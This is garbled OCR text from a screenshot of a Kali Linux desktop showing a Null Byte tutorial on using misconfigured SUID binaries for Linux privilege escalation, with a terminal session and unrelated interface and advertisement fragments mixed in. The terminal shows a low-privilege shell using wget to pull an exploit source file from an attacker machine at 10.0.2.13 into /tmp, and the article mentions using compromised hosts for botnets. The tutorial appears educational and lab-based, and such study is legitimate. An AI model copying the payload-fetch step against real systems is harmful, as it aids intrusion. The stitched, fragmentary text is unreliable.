 Applications Places Terminal Sat 00:36 1
How to Use a Misconfigured SUID Bit to Escalate Privileges & Get Root « Null Byte :: WonderHowTo - Mozilla Firefox
root@kali: ~
File Edit View Search Terminal Tabs Help
osboxes@osboxes: ~/Desktop/JDC2017-webapp... root@kali: ~ root@kali: ~
Cookies Information Miscellaneous Outline Resize Tools View Source Options
FORUM WI-FI HACKING LINUX BASICS MR. ROBOT HACKS HACK LIKE A PRO FOLLOW US
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:901 errors:0 dropped:0 overruns:0 frame:0
TX packets:901 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:3431399 (3.4 MB) TX bytes:3431399 (3.4 MB)
$ pwd
/var
$ wget http://10.0.2.13/date.c
--2017-12-30 05:36:36-- http://10.0.2.13/date.c
Connecting to 10.0.2.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 87 [text/plain]
date.c: Permission denied
Cannot write to ‘date.c’ (Permission denied).
$ cd /tmp
$ wget http://10.0.2.13/date.c
--2017-12-30 05:36:51-- http://10.0.2.13/date.c
Connecting to 10.0.2.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 87 [text/plain]
Saving to: ‘date.c’
0K 100% 1.17M=0s
2017-12-30 05:36:51 (1.17 MB/s) - ‘date.c’ saved [87/87]
$
Use a Misconfigured SUID Bit to Escalate Privileges
& Get Root
always exciting, but where do you go from there?
Root or bust. Sure, a compromised host is a great way to run a botnet, or do some
hackers, we want root. We also want to take
search out low-hanging fruit, and exploit them. SUID
are the lowest of the low-hanging fruit.
In this article, we will be using the Linux find for SUID (set user
identification) programs to escalate our privilege level. An SUID bit is a special
permission in Linux that allows a program to run as the program's owner for all
users on the system that have access to it. It's very rare that the first point of access
11:20
HP Spectre x360 PC
with 3D Ink
Windows Ink.